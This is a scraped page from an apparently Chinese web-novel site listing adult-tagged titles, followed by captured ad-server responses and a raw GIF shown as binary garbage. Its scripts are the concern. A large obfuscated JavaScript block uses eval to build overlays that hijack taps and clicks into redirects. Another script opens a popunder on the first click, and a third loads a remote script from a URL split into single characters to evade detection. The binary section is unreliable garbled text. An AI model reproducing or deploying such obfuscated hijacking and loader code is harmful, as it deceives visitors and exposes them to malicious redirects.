s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/36209/">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50092/">葬心雪 (古言H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50105/">孤僻小说家</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50162/">你的秘密（校园h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50391/">提线木偶【NPH】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50393/">残荷（bg1V2）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5168/">各种女孩子贴贴（abo+futa注意）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5167/">月色将我抹杀（NP）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5147/">里约的救赎</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5146/">恶人狱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5145/">疯批稳定剂（合集）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/5144/">怪物（nph）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/3544/', window.location.href, '皆其靡也（剧情NPH）', '再入梦', '时芧', '情欲');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '3544'
                    ,chapterid : '1551415'
                    ,articlename : '皆其靡也（剧情NPH）'
                    ,chaptername : '再入梦'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c1278a063241a496e85dba923afdfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vznozr.icu/do?17688010347592460
body_size: 67
content:
var data2460="6494220000000131768801035";

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/0109765880679.jpg?4852003656496243105306403102133813878174849421768801034757
body_size: 92974
content:
GIF89a�� �? ӭ���뷌��ʶ뷱̏�%	�y�2��nwmKSJ&��զ���ڗfqߺ�ɜ���ݑQf�eh�KWd2>�������,�fg����p��{�����a����y��ס�튍������ꭟ���Xj�������bZ���?y��<M���查�m^ Th�ON�.2�2��D=.03�%%����DO��"���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC (Windows)" xmp:CreateDate="2020-05-29T17:18:21+08:00" xmp:ModifyDate="2020-05-29T17:24:17+08:00" xmp:MetadataDate="2020-05-29T17:24:17+08:00" dc:format="image/gif" photoshop:History="2020-05-29T16:33:54+08:00&#x9;文件 未标题-5 已打开&#xA;2020-05-29T17:19:24+08:00&#x9;文件 E:\文件\5月\gif\漫画\0529\640x200.psd 已存储&#xA;2020-05-29T17:23:15+08:00&#x9;文件 E:\文件\5月\gif\漫画\0529\640x200.psd 已存储&#xA;" xmpMM:DocumentID="xmp.did:2BBEF556A18E11EA91E9B317AEEFFF83" xmpMM:InstanceID="xmp.iid:2BBEF555A18E11EA91E9B317AEEFFF83"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:59499542-9619-294b-a97c-70d09117f307" stRef:documentID="adobe:docid:photoshop:59499542-9619-294b-a97c-70d09117f307"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 ? ,    ��  �@�g@$��c�����%���:�(,)) ��F���l��Z�n��<ދt�ּ~0$x�=:s�q�����t=>��  :  �����������
7�7�����7��,2���2'i kf�kh�  0gi= 2�  0 �=,*,�0�&1L(��ĉ$�4X�j�%K�"J�8a�ċ�,*����
)^�dœ S�\9��ʗ0c�dY1�r>H������	t8���X�XD��PL�p���H  B��W�j��p���0��*@�C�5@�вl/`1P�]!G�Eb�ˀ&��,9AEO�{���M�����a�76p�iV��Ξ�V�x�εҨS�	$@F	
����Z�ۧH�ݝ�SW�p���k��Y����K�0a�,C����L�%[F> ���#G�:��x�@���O�Aاw �Hp8HN@�l>|d�0
L�`Et� FM�J)�J�D�D4���!�'���N@���B��@H
�p ,��Z t�UP��ZXU�VV�A[)`��ϑ�`�@Y3�Vx"�[�e
=
L! 9n	��^J��DZ���*{�X� SVt �d�Q������ ���@�0�vZ!o4C� ��fH �H�	�F�&�H�����F
*�(p���
t���,ʱ��02GKH@�2k\w���P�]w�5��xP��F���H"  �D@ "l �	� P��@	1�	�8�l	Z��Q��ˑ�B�������J���4�t"�d��(�CeQ�8� ���;U1t8P= e�U��VY�Ǥ,i�Nk�F��D� ~���@a!f����}���(��c J�P�p���!�Agx���@4��� �kfh�7u2R+=@��ȐB�]j������m��ڀ� 7�0���,gA�F��K�1g�غ�utrA��iw���� ^�Ċc�9�r G���Դ�`p�@1��иP@��x�:		�� ���n� ��;kgQ8o�nh �����#�8���S@g�e
(p
&���p�XIqT��S\m�Ԑ^����L���m��)�(@E�伜חyQ���=E�3���� L8@��FA�y� Cx���#D�k�ADf���a-k]�Z�a�B��8,p6Ka'S�ȡ�؂��A���[+RՊ��-V�Q��<��"��nūZejW(T��+ � �߀J8�ӹ� >� v5���>��@���� 9� BB� t�!�1K�>Ң��#:� �7H��+$3	�N��Hs��Q�"	 hC-�QS �p@�)#8h�#�i+����
��'m���췛(�� Oa�DL��LEP����,����� �����������F��fA5l"k(� >��N5�s_Dg4!q��F�v��s7��a݄(DZ�J9�@"�W�a�Ő�su�jg��\��x�9��Q� �`�L�N0;
� ^���bpG��,� og)o��ٳ�!���(�x/i$H"�!9uD��dP����e'U jl8 {Le)g��5`|���B�ѣ���+�t_-k�$\�n�������H�����fF
DXf2���'������kf�NzbF���nJ!j� Mi��E�#q��iW�������:��37ا%��+T���� F5�!��T�1��&�%
�%쑉e�PWlF�.�Exz�K��9�x�,ak��P���@z9H@�3��3�pqq���|��E�������]�{A���U� 8 m�&��H�v��
ց��(˹�U 	��׸�b����+c=�+��YE Kb��K��O����Yr��N�l��� ��+�p������� �t L:��3��T  {A� ,{�6����C}���Vc�E�Z������ ���=�80�ܢ���g����T`��%�+�{����U�����
����q���'�����	��X[�v��7E`�L�A�|���M�� Mc���Q?䩀I��<��������`�I�k�F�W���^E�@
pҼr�E$vK8���8{��=D�j��"���.a��h1eY%�V��|�{%��W$'I+P�]wi0��'�-�pc�se���`j@����,(�@��o����g�r�C�p��7��9���}���~�֟M�����{F���Ձ
���m%��[�����2:0�ЮWӥ��_�7��bVOAF��8�dQ�ݵ�D�vV1ƺ���zl�U u`	����[��)	vкą���Z���M��[����*���S/'J����
����tMˑ�-��f%��'J#G�a�c%d��p�1�}��,�P9Y((#� ,�2��#[�x�s�3��|�~QB��ф�'�0Ā�`����y���>o��r�#)�������^�����j�i�upO�\� u�qk��)�CiG�	\�u�]�iv�ih� DLtv7P  A��8��]��b�T9�Fw�fݑw��L�kG/E�� �G:�x�6.���x X�`���J���3C��Pj�WzUrJ�J�C_q$po�wRup 8pd%J\�cb#�T
�1D�1V���1C%�D
�Vb�1	@_0dX6}g@_&3cfb"��{c@~m "@��Y{�[�87m cؕ5��g���@  AL�r$�BtY�Z�6 C�V)�
�0��O����� CD�A� @4Qx\7@ �#�+Ȣa#�v%^��	��������*1hk4�: �$ �<(��^��:s�G0> #�Ą�X�I��@)�BX Xꣅ[�z�Bo�c��c�cV�4>� 1�1#��Vp�{�|bP�p!
L�|�-� L;Q0A��@˄eL@01�? 	 ���8s���2N��(�O�u��F�1�ܢk��%+��wt�#�h7 ��
Hu�C�2i��$�h H*@�� �X7,��!���b����t��R-r��=Pw9B^^� �`k�5��9 .��;�:;������x!0`��ٙ�w�U%")"[�`��>�	y��𗐑c�s�<�g�r>A�VY(�H&J'���SbPV
s� E����l�� M��ӷ
.)3��{{k���e`݇�T�ذ(\�n�s{vZ�_�#G��'��o�����gU�B�b�h��Pi�㋟p7@���hP��O� , C�e� $e��s%��h�v�r^�V2 �/荮�&&�R�k=�-���x�_1 ��1� ���L�;ԓP�N%"f� 2pn�&V ���)Fb��79%%rd�cXq���{jD�כp��	2�Y�É	��ɉ	'�|d�
UraC�9�I�WF^PL0�^�G�3 � � ��d�w��OA�ѩ+ĉ� ^�&��:$ G-�-$�-��k�F -� ��s%e[�U� P�b����*
��� ��
d��
h�l�D� ���g'Z�Ʒ���E~� dX[2��"5�#4� ��'�:�x8�_�%G��!���M��K�Q* b�Y��y�Yb�9Úq��]H-�0�0�=����gJn�1�uc�Y���9�ER��9$y��U� 	@��� �#����e����h�zQ[�i�p uB�d��9sA�G��4?�&%>Go�3;!`��Y_=��."pS�z�g�PP ��O���h��[���l+%pi���D���`7�5�D� 7 ��	ޡL���j��}�/��h`�� � �8���8�:!�4��a�p���e֤��k�0�R
bT�W��&F\z���1 �fo�vR�W{VX�3�B��`5���#�IƧvz����ȉ�s�} r�� 7@�1Kjҙ�޻��fV���q��tE@@?�H#���'��I�'�c+=�oN�Z�����ӥ����U�ҫ�z��M��i�m���uc 	�-���i0*ߧk4Mu#Mʀmɰת��[�b90�ޚ��V��	�6���ҧ:��R�b��_�(S�w��"\�N�y��Td+�����;�	
��o��ِ�dT�1Yb� m�{F�t�=��#� � �	(" Y2)�'	0�Kb���#=�0��q芾�y�W�����噩a�d�j��B1�,L�"0-C�,�GC�����es�����Di��Li�@ ��u�`1i 7� �Z�� =1 +0�2@ �� �W�kp٘�� ��:�g�4�#�ѽ���#Р�*_�c����:�'G�J�
����� C��+0U�k0�+=��Yob
��I#���Ja�N�#�`o�������[!i�
k�j�K+W%(2=fwł�����^5x ~��T�%��\A�3r[�}{P� `4&��)�E�� �B :{�����  p��
��`���K$n5���c���Li ��� G�WʬuS ���G8d�
�E�q�j�+w������谶�����뽓 ���Z Z�I�0�k�⃁l=0 zX�Ϥ}y  ��K�C�Z:�]���ů�z�P[c�]��k�AR��0d$5����=�r%%�դ�0B6ಝG�'b'B�qA�"Y,A!#�zFо;=N����4�e�B��	���ŵ������A aժ���p��TY	b�f�h���ml���#�~� dI��@�lm �m]��MjLIjF@'�=�y�ۖ�(��]e� ���%1:" %� "��Y%��g�:�����x=���kV�LNm��S̺{�\z�M�[�b�80 ��-���0>*��
wp����#�}?C�$����
�@>��4."�=�O������Mj4I4.W���ޔLG[��:����R�'lK��j����rP���;��JC��ۡ�-e해�>@��C' ��#S��؍��� :R]}��	��+�`�� ��`�W������, � �m� ���-��p��:� 4�����`8��O5����`b�=�p%��i�u��}anp�wV��-	�Ja��vP`p�cL��i1�T Gಚ�2�6�$_0$6==�LX��Kq4� �@;��^@m/� c����p�xf�0�0p_8�Bl����2��4Pdk�N$n� i�L7��Q���w~M��t� gE ���BXI���&>ʹ�j+�E52Qq��q �! ��+>>c  �:��R�����E:R`����l�'�����E�b1�:��	/�>Bѵ%�' ��ǋ��\���=vhb��1vk;A6ɖ����D*=���~��7�~  x�3_�6��̴�-���s�='���v�=`���;�W+.@Q4 �7�Z�����kk��9$ ������!<�����i�X���4�~��B��6 ��q�!����D�֍߿U � 		S� " 0�` Lb(�bHH(6z81$R8GIKMOQSUWY[WRRbienqv:|
�ǈ���� ��1���{ ,��Yd|eX���d�}Y,�Ñ���� :��"���#<���� F�b0!�  h0����(�8`"C��1r��sP�T�2@��0x!�p&�/ 8�ce�.���$""=9��A0a�� �GTJ�R����fU���E�
*�H��G۶�i7�_<�D.,X����
